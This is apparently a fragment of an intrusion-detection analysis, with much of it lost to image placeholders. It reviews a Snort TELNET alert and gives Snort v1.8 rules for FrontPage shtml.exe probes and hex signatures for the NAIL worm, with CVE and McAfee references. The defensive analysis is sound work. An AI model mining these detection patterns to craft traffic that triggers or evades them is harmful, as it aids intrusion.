



24.0.92.225:49709

09/11-08:46:38.020788 [\*\*] TELNET access [\*\*] MY.NET.6.46:23 ->

#### 24.0.92.225:49152

Most likely this traffic is innocent. The 24.0.92.225 resolves to (NETBLK-OCCA-COX-MDU-3) OCCA-COX-MDU-3, which is part of the @Home network. Someone probably is just telneting to their home machine.













**Defense Recommendation:** According to SecurityFocus, the Frontpage Server Extensions need to be upgraded to Service Release 1.2 (Microsoft FrontPage Server, pars. 5-6).

**Snort v1.8 Ruleset that may generate a similar alert**

**web-frontpage.rules:**alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS 80 (msg:"WEB-FRONTPAGE shtml.exe";flags: A+; uricontent:"/\_vti\_bin/shtml.exe"; nocase; reference:cve,CAN-2000-0413; reference:cve,CAN-2000-0709; reference:bugtraq,1608; reference:bugtraq,1174; classtype:attempted-recon; sid:962; rev:1;)

**Correlations**

CVE: CAN-2000-0413, CAN-2000-0709

Bugtraq: 1608, 1174 AdvICE: 2002586





#### **Snort v1.8 Ruleset that may generate a similar alert**

**virus.rules:** alert tcp any 110 -> any any (msg: "Virus - Possible NAIL Worm"; content: "|4D 61 72 6B 65 74 20 73 68 61 72 65 20 74 69 70 6F 66 66|"; reference:MCAFEE,10109; sid:741; rev:1;)

**virus.rules:** alert tcp any 110 -> any any (msg: "Virus - Possible NAIL Worm"; content: "|6E 61 6D 65 20 3D 22 57 57 49 49 49 21|"; reference:MCAFEE,10109; sid:742; rev:1;) **virus.rules:** alert tcp any 110 -> any any (msg: "Virus - Possible NAIL Worm"; content: "|4E 65 77 20 44 65 76 65 6C 6F 70 6D 65 6E 74 73|"; reference:MCAFEE,10109; sid:743; rev:1;) **virus.rules:**alert tcp any 110 -> any any (msg: "Virus - Possible NAIL Worm"; content: "|47 6F 6F 64 20 54 69 6D 65 73|"; reference:MCAFEE,10109; sid:744; rev:1;)

#### **Correlations**

McAfee: 10109





